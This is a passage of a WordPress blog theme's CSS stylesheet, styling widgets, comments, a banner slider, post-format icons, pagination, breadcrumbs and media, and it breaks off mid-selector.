    padding: 20px 0;
}

h2.sec-title { 
    line-height: 1;
    padding-left: 15px; 
    position: relative;
    margin-bottom: 30px;
}

.sec-title:before{
    content: "";
    width: 5px;
    height: 90%;
    display: block; 
    position: absolute;
    top: 1px;
    left: 0;
}


/*--------------------------------------------------------------
12.0 Widgets
--------------------------------------------------------------*/
.sidebar .widget{
    padding: 30px;
    background-color: #ffffff;    
} 

.widget-title, .widgettitle{
    margin-bottom: 20px; 
    text-transform: uppercase; 
}

.offcanvas.sidebar .widget{
   border : 1px solid #ddd; 
}

.widget-title:after, .widgettitle:after {   
    margin: 10px 0;
    content: "";
    width: 30px;
    height: 2px;
    display: block;
}

.author-profile .widget-title:after{
    margin-left: auto;
    margin-right: auto;
}

.site-footer .widget-title:after { 
    background-color: #fff; 
}

.site-footer .widget.widget_recent_entries li, 
.site-footer .widget_categories .cat-item, 
.site-footer .widget_archive ul > li {
    border-bottom: 1px dashed #848484; 
}


/* widget forms */

.widget_search {
    position: relative;
}

.widget_search .searchsubmit{    
    border: 0;  
     padding: 0.6em;
    position: absolute;
    top: 1px;
    right: 1px;    
    line-height: 1.3;
    min-width: initial;
    background-color: transparent;
    color: #404040;
}

.widget_search .searchsubmit:hover{
    background-color: transparent;
}

.widget select {
    width: 100%;
}


/* widget lists */

.widget ul {
    list-style: none;
    margin: 0;
}

.widget ul>li,
.widget ol>li {
    margin-bottom: 8px; 
    padding: 0;
}

.widget ul>li{
    list-style: none;
}

.widget ul li:last-child,
.widget ol li:last-child{
    margin-bottom: 0;
}

.widget ul>li a,
.widget ol>li a,
li.recentcomments{
    padding-left: 15px;
    position: relative;
} 

.widget ul>li a:before,
.widget ol>li a:before,
li.recentcomments:before{ 
    content: "-"; 
    position: absolute;
    left: 0;
}

.widget li.recentcomments a:before{
    content: none;
}

.widget:not(.widget_tag_cloud) ul li + li {
    margin-top: -1px;
}

.widget ul li ul {
    margin: 0 0 -1px;
    padding: 0;
    position: relative;
}

.widget ul li li {
    border: 0;
    padding-left: 24px;
    padding-left: 1.5rem;
}

.widget li.recentcomments a{
    text-decoration: underline;
}

/* Widget lists of links */ 

.widget_top-posts ul li ul,
.widget_rss_links ul li ul,
.widget-grofile ul.grofile-links li ul,
.widget_pages ul li ul,
.widget_meta ul li ul {
    bottom: 0;
}

.widget_nav_menu ul li li,
.widget_top-posts ul li,
.widget_top-posts ul li li,
.widget_rss_links ul li,
.widget_rss_links ul li li,
.widget-grofile ul.grofile-links li,
.widget-grofile ul.grofile-links li li {
    padding-bottom: 0.25em;
    padding-top: 0.25em;
}

.widget_rss ul li {
    border-bottom: 1px dotted #ddd;
    margin-bottom: 1.5em;
    padding-bottom: 1.5em; 
}


/* Widget markup */

.widget .post-date,
.widget .rss-date {
    font-size: 0.81em;
    opacity: 0.7;
}

/* Text widget */

.widget_text {
    word-wrap: break-word;
}

.widget_text ul {
    list-style: disc;
    margin: 0 0 1.5em 1.5em;
}

.widget_text ol {
    list-style: decimal;
}

.widget_text ul li,
.widget_text ol li {
    border: none;
}

.widget_text ul li:last-child,
.widget_text ol li:last-child {
    padding-bottom: 0;
}

.widget_text ul li ul {
    margin: 0 0 0 1.5em;
}

.widget_text ul li li {
    padding-left: 0;
    padding-right: 0;
}

.widget_text ol li {
    list-style-position: inside;
}

.widget_text ol li + li {
    margin-top: -1px;
}

/* RSS Widget */

.widget_rss .widget-title .rsswidget:first-child {
    float: right;
}

.widget_rss .widget-title .rsswidget:first-child:hover {
    background-color: transparent;
}

.widget_rss .widget-title .rsswidget:first-child img {
    display: block;
}
 

.widget_rss ul li:first-child {
    border-top: none;
    padding-top: 0;
}

.widget_rss li .rsswidget { 
    padding: 0;
    font-size: 18px; 
    line-height: 1.3;
    font-weight: 600;
}

.widget_rss li .rsswidget a:before{
    content: none;
}

.widget_rss .rss-date,
.widget_rss li cite { 
    display: block;
    font-size: 10px;
    font-size: 0.625rem;
    font-style: normal;  
    letter-spacing: 0.18em;  
}

.widget_rss li cite{
    font-weight: 600;
} 

.widget_rss .rss-date {
    margin: 0.5em 0 1.5em;
    padding: 0;
}

.widget_rss .rssSummary {
    margin-bottom: 0.5em;
}

/* Contact Info Widget */

.widget_contact_info .contact-map {
    margin-bottom: 0.5em;
}

/* Gravatar */

.widget-grofile h4 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 0;
}

/* Recent Comments */

.widget_recent_comments li.recentcomments{
    border-bottom: 1px dashed #ddd;
    margin-bottom: 15px;
    padding-bottom: 15px;
} 

.widget_recent_comments table,
.widget_recent_comments th,
.widget_recent_comments td {
    border: 0;
}

/* Recent Posts widget */

.widget_recent_entries .post-date {
    display: block;
}

.widget_categories .cat-item,
.widget_archive ul > li{
    display: flex;
    justify-content: space-between;
    font-size: 82%;    
    align-items: center;
}

.widget.widget_recent_entries li,
.widget_categories .cat-item,
.widget_archive ul > li{
    border-bottom: 1px dashed #e2e2e2;
    padding-bottom: 10px;
}


.widget_categories .cat-item a,
.widget_archive ul > li a{
    font-size: 120%;
}

.widget.widget_recent_entries li:last-child,
.widget_recent_comments li.recentcomments:last-child,
.widget_rss ul li:last-child,
.widget_categories ul li:last-child,
.widget_categories .cat-item:last-child,
.widget_archive ul > li:last-child{
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}


/*** =========== Widget Image ===========  ***/

.widget_media_image .wp-caption {
    margin-bottom: 0;
}

/*** =========== Widget Gallery ===========  ***/

.widget_media_gallery .gallery {
    margin-bottom: 0 !important;
}


/*** =========== Widget Tag Cloud ===========  ***/

.tag-cloud-link{
    display: inline-block;
    margin-right: 5px;
    font-size: 100%
}


/*** =========== Widget Socail ===========  ***/

 .sidebar .widget .social-menu{
    text-align: center;
 }

.widget .social-menu li{
    display: inline-block;
    margin-bottom: 0;
}

.widget .social-menu li a{
    padding: 0;
}


.widget .social-menu a:before{
    position: relative;
}

/*** =========== Widget Calander ===========  ***/

.widget_calendar th, .widget_calendar td{
    text-align: center;
    padding: 0.4em 0;
}

#wp-calendar tbody #today{
    color: #fff;
}

.site-footer tr {
    border-bottom: 1px solid #7d7d7d;
}


/*** =========== Widget Featured post ===========  ***/

 .lili-featured-post > ul {
    margin: 0;
    padding: 0;
}

 .lili-featured-post > ul > li {
    position: relative;
    margin-bottom: 20px;
    list-style: none;
    width: 100%;
    float: left;
}

 .lili-featured-post > ul > li a:before{
    content: none;
 }

 .lili-featured-post > ul > li a{
    padding: 0; 
}

 .widget_featured_thumbnail {
    position: relative;
    overflow: hidden;
    float: left;
    margin:0; 
    max-width: 100px;
}

.widget_featured_thumbnail img {
    display: block;
    width: 125px;
    height: auto; 
}

 .widget_featured_post_num {
    position: absolute;
    top: -10px;
    left: -10px;
    z-index: 3;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    background-color: #636363;
    color: #fff;
    font-size: 10px;
    font-style: normal;  
}

.widget_featured_content {
    height: 80px;
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
}

.widget_featured_content .post-date{
    margin: 0;
} 


/*** =========== Widget Author ===========  ***/ 

.author-wrap figure{
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 20px;
    background-color: #f1f1f1;
    overflow: hidden;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%; 
}

.author-profile img{
    max-width: initial;
    width: 100%;
} 

.author-profile ul.social-links li {
    display: inline-block;
    margin: 0 2px;
}

.author-profile ul.social-links li::before {
    content: initial;
} 

.author-profile ul.social-links li a i {
    font-size: 90%; 
    vertical-align: middle; 
    color: #68686d;
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 2.6;
    border: 1px solid #d9d9d9;
    border-radius: 50%;
}

.author-profile ul.social-links li a{
    padding: 0;
}

.author-profile ul.social-links li a:before{
    content: none;
}

.author-profile .author-sign{
    font-family: 'Shadows Into Light', cursive;
    font-size: 250%;   
}

.site-footer .widget-title {
    margin-bottom: 20px;   
}

.offcanvas.sidebar {
    padding: 20px;
}



/*--------------------------------------------------------------
13.0 Comments
--------------------------------------------------------------*/

.comment-form > p{
    margin-bottom: 15px;
}

p.comment-form-author, p.comment-form-email, p.comment-form-url{
    display: inline-block;
    vertical-align: top;
    width: 32.8%;
}

p.comment-form-cookies-consent{
    display: flex;
}

#wp-comment-cookies-consent{
    position: relative;
    top: 4px;
}

p.comment-notes, .comment-form-cookies-consent{ 
    font-size: 90%; 
}

.bypostauthor {
    display: block;
}

h2.comments-title{
    border-bottom: 1px solid #ddd;
    margin-bottom: 25px;
    padding-bottom: 10px;
}

ol.comment-list{
    margin: 0;
    padding: 0;
}

.comment-list ol.sub-menu {
    margin: 20px 0 20px 70px;
}

ol.comment-list li.comment {
    margin-bottom: 30px;
    list-style: none;
}

li.comment .comment-body{
    padding-left: 70px;
    position: relative;
}

footer.comment-meta {
    display: flex;
    align-items: center;
    position: initial;
}

li.comment .comment-body {
    padding-left: 70px;
    position: relative;
}

.comment-meta img.avatar {
    position: absolute;
    left: 0;
    width: 62px;
    height: 62px; 
}

li.comment .comment-content{
    padding: 5px 0 10px;
}

span.says, span.edit-link, .comment-metadata {
    display: inline-block;
    margin: 0 20px 0 0;
    font-size: 90%;
    font-style: italic;
}

span.edit-link{
    margin-left: 10px;
    font-style: initial;
    text-decoration: underline;
}

.reply:before{
    margin-right: 5px;
    content: "\f3e5";
    font-family: "Font Awesome 5 Free";
    display: inline-block; 
    font-weight: 600;
} 
 
.comment-form-container {
    padding: 30px;
    background: #f5f5f5;
}

.comment-form-comment{}
p.comment-form-author, p.comment-form-email, p.comment-form-url{
    display: inline-block;
    vertical-align: top;
    width: 32.8%;
}

.comment-respond{
    margin-top: 30px;
}



/*--------------------------------------------------------------
14.0 Content
--------------------------------------------------------------*/

/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
} 

.banner-slider .slick-list.draggable{
    margin: 0 -10px;
}

.banner-slider .slick-slide{
    padding: 0 10px;
}

.banner-slider.slick-slider:before, 
.banner-slider.slick-slider:after{
    content: "";
    width: 50%;
    height: 99.2%;
    display: block;
    background-color: rgba(255,255,255,0.7);
    position: absolute;
    top: 0;
    z-index: 1;
}

.banner-slider.slick-slider:before{
    left: -51.5%;
}

.banner-slider.slick-slider:after{
    right: -50%;
}

.banner-slider .slick-list{
    overflow: visible;
}

.slider-items figure{ 
    margin: 0;
    overflow: hidden;
    position: relative;
    min-height: 500px;
    display: flex;
    align-items: flex-end;    
    background-size: cover;
    background-repeat: no-repeat;
    /*background-position: 50% 50%; */
}

.slider-items .fig-content{
    width: 60%;
    text-align: center;
    position: absolute;
    z-index: 2;
    left: 0;
    right: 0;
    margin: 0 auto 50px;
}  

.slider-items a.meta-cat {
    padding: 5px 10px; 
    color: #fff;
    border-radius: 25px;
}

.slider-items figure:before, figure.post-thumb a:before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: rgba(0,0,0,0.1);
}

.slider-items figure:before{
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}


.banner-slider a.more-btn {
    border-color: #fff;
    color: #fff;
}


.slider-items a.meta-cat:hover,
.banner-slider .slick-arrow:hover{
    background-color: #636363;
    color: #fff;
}


.banner-slider .slick-arrow { 
    position: absolute;
    z-index: 2;
    top: 45%;
    background: #fff;
    padding: 15px 20px;
    line-height: 1;
    box-shadow: 0 0 3px rgba(0,0,0,0.2);
    cursor: pointer;
    left: -20px;
}

.banner-slider .slick-next.slick-arrow{
    right: -20px;
    left: initial;
}

.slick-dots{
    margin : 0;
    padding: 0;
    line-height: 1;
    text-align: center;
}

.slick-dots li{
    margin: 0 2px;
    list-style: none;
    display: inline-block;
    vertical-align: bottom;
    opacity: 0.5;
}

.slick-dots li button{
    width: 10px;
    height: 10px;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    font-size: 0px;
}

.slick-dots li.slick-active{
    opacity: 1;
}

.slick-dots li.slick-active button{
    width: 20px;  
}

.banner-slider .slick-dots{
    position: absolute;
    bottom: 20px;
    right: 20px;
}

.banner-slider .slick-dots li button{
    display: none;
}

.banner-slider .slick-dots{ 
  counter-reset: my-awesome-counter;   
}

.banner-slider .slick-dots li {
  counter-increment: my-awesome-counter; 
  font-size: 1.2em; 
  margin: 0 0 0 15px;
  color : #fff;
  opacity: 0.8;
}

.banner-slider .slick-dots li::before {
  content: "0" counter(my-awesome-counter);  
}

.banner-slider .slick-dots li.slick-active{
    font-size: 1.8em;
    opacity: 1;
}



/*** =========== Side Bar options ===========  ***/ 

.left-sidebar #primary{
    float:right;
}

.left-sidebar #secondary{
    float:left;
}

.no-sidebar #secondary,
.middle-column #secondary,
.single-no-sidebar #secondary,
.page.single-no-sidebar #secondary,
.single-middle-column #secondary{
    display:none; 
}

.single-no-sidebar.right-sidebar #primary,
.single-no-sidebar.left-sidebar #primary,
.page.single-no-sidebar.right-sidebar #primary,
.page.single-no-sidebar.left-sidebar #primary{
    width: 66.66666667%;
}

.no-sidebar #primary,
.middle-column #primary,
.single-no-sidebar #primary,
.single-middle-column #primary,
.page.single-middle-column #primary{
    width: 100%;
}

.single-no-sidebar.right-sidebar #secondary,
.single-no-sidebar.left-sidebar #secondary,
.page.single-no-sidebar.right-sidebar #secondary,
.page.single-no-sidebar.left-sidebar #secondary{
    display: block;
}

.middle-column  #content .container,
.single-middle-column  #content .container{
    width: 70%;
    margin :auto;
}

.single-left-sidebar #primary{
    float:right !important;
}

.single-left-sidebar #secondary{
    float:left !important;
}

.middle-column .thumb-wrap a.post-thumbnail img{ width: 100% !important;}

.one-column .thumb-wrap .post-thumb img{ 
    width: 100%; 
}

article.post{
    width: 100%;
}

article .post-wrap .post-content{
    background-image: none;
    background : #fff;
}

.single article .post-wrap .post-content{
    padding-bottom: 0;
}

article.masonry-post .post-wrap,
.single article .post-wrap{
    display: block;
}

article.masonry-post .post-wrap .thumb-wrap {
    max-width: 100%;
}

.rel-post .post-content{
    padding: 20px 0 0 0;
    background-image: none;
}

.single .post-title {
    margin-bottom: 5px;
}




/* Blog Layout Column options */

.masonry-start{
    clear: both;
}
 
.masonry-post .masonry-start{
    margin-right: -15px;
    margin-left: -15px;
}

article.post{    
    margin-bottom: 30px;
    background-color: #fff;
}

article.masonry-post {
    float: left; 
    padding: 0 15px;
    background-color: transparent;
}

.right-sidebar article.masonry-post,
.left-sidebar article.masonry-post{
    width: 50%; 
}

.no-sidebar article.masonry-post{
    width: 33.33333333%; 
}

.post-content{    
    padding: 30px; 
    background-image: linear-gradient(to right,#9e9e9e 33%,rgba(255,255,255,0) 0);
    background-position: bottom;
    background-size: 4px 1px;
    background-repeat: repeat-x;
}
 

/*** =========== Entry Post  ===========  ***/

h3.post-title.entry-title{
    margin-bottom: 8px;
}

.thumb-wrap{
    position: relative; 
}

.thumb-wrap .post-thumb{
    margin-bottom: 0;
    max-height: 500px;
}

.thumb-wrap:after {
    content: "";
    position: absolute;
    width: 2px;
    height: 20px;
    background-color: #222;
    margin: 0 auto;
    left: 0;
    right: 0;
    bottom: -10px;
    z-index: 2; 
}

.posted-on, span.post_by {
    margin-right: 5px;
}

.posted-on:before {
    content: "-";
    display: inline-block;
    margin-right: 5px;
}

.cat-links, .cat-links a{
    color: #000;
}

.meta-footer{
    display: flex; 
    align-items: center;
}

.more-wrap{
   width: 130px;
    vertical-align: inherit;
    position: relative;
    top: -2px;
}

a.read-more, .meta-share , a.more-btn{
    text-transform: uppercase;
    letter-spacing: 0.12em;
    font-size: 82%;
}

a.read-more:after{
    content: "...";
    display: inline-block;
    vertical-align: bottom;
    margin-left: 3px;
}

a.read-more:before{
    content: "";
    width: 0px;
    height: 8px;
    background: #000;
    display: inline-block; 
}

a.read-more:hover:before{
    margin-right: 5px;
    width: 5px;
}

.meta-share{ 
    cursor: pointer; 
}

.meta-share{
    display: flex;
}
 
.meta-share .post-share{
    margin-left: 5px;
    position: absolute;
    visibility: hidden; 
}

.meta-share .post-share a{
    display: inline-block;
    padding-left: 5px;     
    transform: translateY(10px); 
}

.meta-share:hover .post-share{
    visibility: visible;
}

.meta-share .meta_bottom{
   width: 0px;
}
 
.meta-share:hover .post-share a{
    transform: translateY(0); 
}

.share-wrap{
    margin-top: 30px;
}
 
.share-wrap .post-share:before{
    content: "";
    height: 1px;
    width: 100%;
    background-color: #ddd;
    display: block;
    position: relative;
    top: 20px;
}

.share-wrap .post-share a{
    display: inline-block;
    margin: 0 3px;
    width: 40px;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 50%;
    line-height: 2.5;  
    position: relative;
    z-index: 2;  
} 

.share-wrap .post-share a:hover{
    color: #fff;
}


/*** =========== Achive  ===========  ***/

h2.archive-title {
    margin: 0; 
    line-height: 1;
}

h2.archive-title:after{
    content: " ";
    display: inline-block;
    margin-left: 5px;
}

h2.archive-title.no-style:after{
    content: none;
}

.archive-description {
    border-top: 1px solid #ddd;
    margin-top: 10px;
    padding-top: 10px;
}


/*** =========== No Result Page ===========  ***/

.search-no-results .page-content{
    position: relative;  
    word-wrap: break-word;
    overflow: hidden;
} 

 
.blog .format-status .post-excerpt p,
.archive .format-status .post-excerpt p {
    font-size: 20px;
    font-style: italic;
}


article.format-aside .post-content .post-format::after,
article.format-status .post-content .post-format::after,
article.format-chat .post-content .post-format::after,
article.format-link .post-content .post-format::after,
article.format-standard .post-content .post-format::after,
article.format-image .post-content .post-format::after,
article.hentry.sticky .post-content .post-format::after,
article.format-video .post-content .post-format::after,
article.format-gallery .post-content .post-format::after,
article.format-audio .post-content .post-format::after,
article.format-quote .post-content .post-format::after {
    content: "\f03e";
    color: #ffffff;
    display: inline-block;
    font-family: "fontawesome";
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 30px;
    line-height: 30px;
    height: 30px;
    background: #d42929;
}

article.format-standard .post-content .post-format::after{
    content: "\f016"
}

article.format-image .post-content .post-format::after{
    content: "\f03e";
}
article.hentry.sticky .post-content .post-format::after{
    content: "\f097";
}
article.format-video .post-content .post-format::after{
    content: "\f144";
}
article.format-gallery .post-content .post-format::after{
    content: "\f03e";
}
article.format-audio .post-content .post-format::after{
    content: "\f001";
}
article.format-quote .post-content .post-format::after{
    content: "\f10e";
}
article.format-link .post-content .post-format::after{
    content: "\f08e";
}
article.format-chat .post-content .post-format::after{
    content: "\f0e6";
}
article.format-aside .post-content .post-format::after{
    content: "\f24a";
}
article.format-status .post-content .post-format::after{
    content: "\f24d";
}
 @media (max-width: 767px){
    .date_title .post-date {
        line-height: inherit;
    }
}
 

/*** =========== Tab Navigate ===========  ***/

#primary-menu li.dropdown_menu.locked > ul,
#primary-menu li.dropdown_menu a:focus ~ ul{
    visibility: visible;
    opacity: 1;
    top: 100%;
    outline: 5px auto red!important;
}
 
.pro-btn a:after {
    background: #00cf24;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    font-size: 10px;
    font-weight: normal;
    line-height: 13px;
    padding: 2px 5px;
    position: absolute;
    right: 15px;
    top: 10px;
    content: "PRO";
    color: #fff;
    z-index: 100;
    font-family: sans-serif;
}

.hot-btn a:after {
    background: red;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    font-size: 10px;
    font-weight: normal;
    line-height: 13px;
    padding: 2px 5px;
    position: absolute;
    right: 15px;
    top: 10px;
    content: "HOT";
    color: #fff;
    z-index: 100;
    font-family: sans-serif;
}

.hot-btn-1>a:after {
    background: red;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    font-size: 10px;
    font-weight: normal;
    line-height: 13px;
    padding: 2px 5px;
    position: absolute;
    right: 15px;
    top: 10px;
    content: "HOT";
    color: #fff;
    z-index: 100;
    font-family: sans-serif;
}

.new-btn a:after {
    background: #242424;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    font-size: 10px;
    font-weight: normal;
    line-height: 13px;
    padding: 2px 5px;
    position: absolute;
    right: 15px;
    top: 10px;
    content: "NEW";
    color: #fff;
    z-index: 100;
    font-family: sans-serif;
}
 
/* date */
.updated:not(.published) {
    display: none;
}



/* post excerpt and post content */ 

.post-excerpt a:hover,
.post-excerpt a:focus,
.content a:hover,
.content a:focus {
    color: #d42929;
    text-decoration: underline; 
}

.drop-cap p:first-child:first-letter {
    float: left;
    font-size: 75px;
    line-height: 75px;
    padding-top: 0px;
    padding-right: 6px;
    padding-left: 3px;
} 

.single .post-excerpt p,
.single .post-excerpt ul, 
.single .post-excerpt ol{ 
    list-style-position: inside;
}

.single .post-excerpt ul li ul{
    margin-bottom: 20px;
}
.single .post-excerpt ul li{
    margin-bottom: 10px;
}
.single .post-excerpt h1,
.single .post-excerpt h2,
.single .post-excerpt h3,
.single .post-excerpt h4,
.single .post-excerpt h5,
.single .post-excerpt h6{
    margin-bottom: 20px;
}
 


/* post format: chat */
.format-chat .post-excerpt p,
.format-chat .content p {
    background-color: #f7f8f8;
    padding: 5px;
    margin-bottom: 10px;
}

.archive .format-chat .post-excerpt p,
.home .format-chat .post-excerpt p {
    display: none;
}

.archive .format-chat .post-excerpt p:nth-child(1),
.archive .format-chat .post-excerpt p:nth-child(2),
.archive .format-chat .post-excerpt p:nth-child(3),
.archive .format-chat .post-excerpt p:nth-child(4),
.home .format-chat .post-excerpt p:nth-child(1),
.home .format-chat .post-excerpt p:nth-child(2),
.home .format-chat .post-excerpt p:nth-child(3),
.home .format-chat .post-excerpt p:nth-child(4){
    display: block;
}

/* post format: link */
.format-link .post-excerpt a {
    display: block;
}

a.link-format {
    padding: 43px 20px;
    background: #d42929;
    margin: 0px -15px;
    color: #fff;
    font-size: 20px;
}

a.link-format:hover {
    color: #fff!important;
    opacity: 0.7;
}

/* post format: Quote */
.format-quote .post-wrap{
    background: #d42929;
}

.format-quote .content{
    color: #fff;
    margin: 0;
    padding: 0;
}


/* post format: status */
.blog .format-status p,
.archive .format-status p{
    display: none;
}


/*** =========== Paginations ===========  ***/

.pagination {
    text-align: center;
}

.page-numbers{
    display: inline-block;
    width: 35px;
    height: 35px;
    margin: 0 2px;
    color: #fff;
    line-height: 2.2;
    background-color: #4e4e4e;
    border-radius: 5px;
}

.page-numbers:hover, .page-numbers.current{
    color: #fff;
}


.show-more {
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;     
    cursor: pointer;     
    display: inline-block;    
    text-align: center;      
    text-overflow: ellipsis;    
    white-space: nowrap; 
    max-width: 100%;  
    margin: auto;
}

.ajax-pagination{
    display: inline-block;
    width: 100%;
}

.show-more i{
    margin-right: 10px;
}


/* post navigation (WordPress CSS classes) */

.singe_navigation {
    clear: both;
    padding: 30px;
}

nav.navigation.post-navigation {
    background: #f3f3f3;
    margin: 0; 
}

.post-navigation {
    zoom: 1;
    background: #f6f6f6;
    padding: 30px;
    border-radius: 5px;
}

.post-navigation:before,
.post-navigation:after {
    content: " ";
    display: table;
}

.post-navigation:after {
    clear: both;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
    display: inline-block;
    min-height: 1px;
    width: 50%;
    position: relative;
}

.post-navigation .nav-previous {
    float: left;
    text-align: left;
    padding-right: 15px;
}

.post-navigation .nav-next {
    float: right;
    text-align: right;
    padding-left: 15px;
    border-left: 1px solid #ababab;
}

.post-navigation .nav-previous a:before {
    position: absolute;
     font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #989ea6;
    display: block;
    padding-left: 10px;
    top: 0;
}
.post-navigation .nav-previous a:after {
    position: absolute;
   
    font-family: "FontAwesome";
    color: #989ea6;
    left: 0;
    top: -3px;
}

.post-navigation .nav-next a:before {
    position: absolute;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #989ea6;
    display: block;
    padding-right: 10px;
    top: 0;
    right: 0;
}

.post-navigation .nav-next a:after {
    position: absolute;
  
    font-family: "FontAwesome";
    color: #989ea6;
    right: 0;
    top: -3px;
}

i.fa.fa-long-arrow-left, i.fa.fa-long-arrow-right {
    margin-right: 10px;
}

span.previous-label-lili-blog,span.next-label-lili-blog {
    -webkit-text-stroke-width: thin;
     
}

.post-navigation .nav-links a {
    display: inline-block;
    width: 100%;
    padding: 20px 0 0 0;  
    word-wrap: break-word;
}

.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:focus {
    color: #d42929;  
}

.navigation {
    text-align: center;
    margin: 1.618em 0; 
    border: none;
    background: #fff;
}

.single-post span.tags-links {
    margin: 0px 3px 0px 19px;
}



/*** ===========UnderScores default css===========  ***/

.wp-caption {
    max-width: 100%;
    margin-top: 0;
    margin-bottom: 15px;
    padding: 5px 0 0;
}

.wp-caption img {
    border: 0;
    margin: 0;
    padding: 0;
    max-width: 100%;
    height: auto;
}

.wp-caption .wp-caption-text {
    margin: 0;
    padding: 10px 0 0;
    font-size: 13px;
    text-align: left;
    line-height: 1.6;
}
 
.comment-content img {
    display: block;
    max-width: 100%;
    height: auto;
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
    height: auto !important;
}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
    max-width: 100%;
    height: auto;
}
 
.gallery {
    margin: 0 -5px 5px !important;
    padding-top: 5px;
}

.gallery .gallery-item {
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    margin: 0 0 15px 0;
    padding: 0 5px;
}

.gallery .gallery-item .gallery-caption {
    margin: 0;
    padding: 10px 10px 0 0;
    font-size: 13px;
    line-height: 1.6;
    text-align: left;
}

.gallery.gallery-columns-7 .gallery-item .gallery-caption,
.gallery.gallery-columns-8 .gallery-item .gallery-caption,
.gallery.gallery-columns-9 .gallery-item .gallery-caption {
    display: none;
}

.gallery .gallery-icon a {
    display: block;
}

.gallery .gallery-icon img {
    display: block;
    max-width: 100%;
    height: auto;
    border: none !important;
    margin: 0;
    padding: 0;
}

.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery.gallery-columns-3 .gallery-item {
    width: 33.3333336%;
}

.gallery.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery.gallery-columns-6 .gallery-item {
    width: 16.6666667%;
}

.gallery.gallery-columns-7 .gallery-item {
    width: 14.2857143%;
}

.gallery.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery.gallery-columns-9 .gallery-item {
    width: 11.1111111%;
}

/* twitter tweet */
.twitter-tweet {
    margin-top: 5px !important;
    margin-bottom: 20px !important;
}


/*** ===========Related Post ===========  ***/

 .post-wrap .related-posts {
    padding-top: 20px;
    border-top: 1px solid #eeeeee;
    margin-top: 10px;
}

 .post-wrap .related-post-widget-title {
    padding: 0;
    margin-bottom: 20px;
    font-size: 15px;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    text-transform: uppercase;
    color: #2f3235;
    background-color: #ffffff;
}

.post-wrap .related-posts .post-title {
    font-size: 18px;
}

.post-wrap.left-image .related-posts{
    display: none;
}

/*** =========== Page 404 ===========  ***/

.page-404-content h1{
    font-size: 600%;
    opacity: 0.6;
    line-height: 1;
}

 .page-404-content .search-form{
    width: 500px; 
    margin: 0 auto 20px;
 }

 .back_home i{
    display: inline-block;
    margin-right: 5px;
 }

/*** =========== Back to top ===========  ***/

#toTop {
    position: fixed;
    right: 10px;
    bottom: 20px;
    z-index: 999;
    display: inline-block; 
    text-align: center;
    color: #ffffff;
    padding: 8px 12px;
    border-radius: 5px; 
    box-shadow: 2px 2px 2px rgba(0,0,0,0.3);
    -webkit-box-shadow: 2px 2px 2px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 2px rgba(0,0,0,0.3);
}


#toTop:focus {
    color: #4c4f53;
}

#toTop:hover {
    color: #ffffff;
    background-color: #000;
    transform: translateY(-3px);
}
 

/*** =========== breadcrumbs ===========  ***/

.breadcrumbs-wrap {
    display: block;
    background: #efefef;
    padding: 15px 20px; 
    border-radius: 5px;
    border: 1px solid #ececec;
}

.breadcrumbs .location {
    text-transform: uppercase;
    font-weight: 600;
    padding-right: 15px;
    float: left;
    font-size: 13px;
    line-height: 19px;
    display: none;
}

ul.trail-items {
    margin: 0;
    padding: 0;
}

ul.trail-items li {
    list-style: none;
    display: inline;
    overflow-wrap: break-word;
}

ul.trail-items li a{
    color: #858585;
}

ul.trail-items li [rel~=home] span {
    position: relative;
    padding-left: 20px;
}

ul.trail-items li [rel~=home] span:before {
    content: "\f015";
    position: absolute;
    left: 0;
    width: 15px;
    height: 15px;
    font-family: Fontawesome;
}
ul.trail-items li a:hover span{
    color: #d42929;
}

.breadcrumbs .delim {
    padding: 0 10px;
    font-size: 16px;
    color: #8d97a1;
    line-height: .7;
}

.breadcrumbs .delim:last-child{
    display: none;
}

div#lili-blog-breadcrumbs {
    float: left;
}

.rank-math-breadcrumb p
 {
    margin: 0 0 0em;
 }
 

 .post-cats {
    word-break: initial;
}

/*--------------------------------------------------------------
15.0 Media
--------------------------------------------------------------*/
img,
video { 
    max-width: 100%; /* Adhere to container width. */
    height: auto;  
} 

embed,
